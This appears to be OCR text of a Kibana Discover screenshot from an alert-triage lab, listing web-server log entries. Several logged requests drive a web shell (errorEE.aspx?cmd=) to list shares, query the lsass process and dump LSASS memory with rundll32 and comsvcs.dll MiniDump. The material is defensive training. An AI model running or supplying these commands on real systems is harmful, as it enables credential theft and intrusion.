 elastic
Find apps, content, and more.
^/
E
D
Discover
Check out context-aware Discover
Try ES|QL
Inspect
Alerts
Save
Data view
Alert Triage With Elastic
_index:weblogs
Entire data range
Refresh
Search field names
0
Auto interval
No breakdown
Available fields
9
@timestamp
client.ip
http.request.method
http.response.bytes
http.response.status_code
message
server.port
url.path
user.agent
Empty fields
1557
Meta fields
4
Add a field
40
30
20
10
0
03:45 03:50 03:55 04:00 04:05 04:10 04:15 04:20 04:25 04:30 04:35 04:40 04:45 04:50 04:55 05:00 05:05 05:10 05:15 05:20 05:25 05:30
July 20, 2025
Jul 20, 2025 @ 03:40:50.836 - Jul 20, 2025 @ 05:35:29.130 (interval: Auto - minute)
Documents (65)
Field statistics
Sort fields 1
@timestamp
ary
Jul 20, 2025 @ 05:05:17.000
@timestamp Jul 20, 2025 @ 05:05:17.000 client.ip 203.0.113.55 http.request.method GET http.response.bytes 3,559 http.response.status_code 20
0 message 2025-07-20T01:05:17 203.0.113.55 GET /errorEE.aspx?cmd=rundll32.exe%20C%3A%5CWindows%5CSystem32%5Ccomsvcs.dll%2C%20MiniDump%20580%
20C%3A%5CWindows%5CTemp%5Clsass.dmp%20full 80 curl/8.14.1 200 3559 server.port 80 url.path /errorEE.aspx?cmd=rundll32.exe%20C%3A%5CWindows%…
Jul 20, 2025 @ 05:02:57.000
@timestamp Jul 20, 2025 @ 05:02:57.000 client.ip 203.0.113.55 http.request.method GET http.response.bytes 1,019 http.response.status_code 20
0 message 2025-07-20T01:02:57 203.0.113.55 GET /errorEE.aspx?cmd=Get-Process%20lsass%0D%0A 80 curl/8.14.1 200 1019 server.port 80 url.path /
errorEE.aspx?cmd=Get-Process%20lsass%0D%0A user.agent curl/8.14.1 _id kh7tZZkBwQyOHkzsz76A _ignored - _index weblogs _score -
Jul 20, 2025 @ 04:58:20.000
@timestamp Jul 20, 2025 @ 04:58:20.000 client.ip 203.0.113.55 http.request.method GET http.response.bytes 2,362 http.response.status_code 20
0 message 2025-07-20T00:58:20 203.0.113.55 GET /errorEE.aspx?cmd=Get-Process%20lsass%0D%0A 80 curl/8.14.1 200 2362 server.port 80 url.path /
errorEE.aspx?cmd=Get-Process%20lsass%0D%0A user.agent curl/8.14.1 _id kR7tZZkBwQyOHkzsz76A _ignored - _index weblogs _score -
Jul 20, 2025 @ 04:52:54.000
@timestamp Jul 20, 2025 @ 04:52:54.000 client.ip 203.0.113.55 http.request.method GET http.response.bytes 758 http.response.status_code 20
0 message 2025-07-20T00:52:54 203.0.113.55 GET /errorEE.aspx?cmd=cmd%20%2Fc%20net%20share 80 curl/8.14.1 200 758 server.port 80 url.path /er
Rows per page: 100
1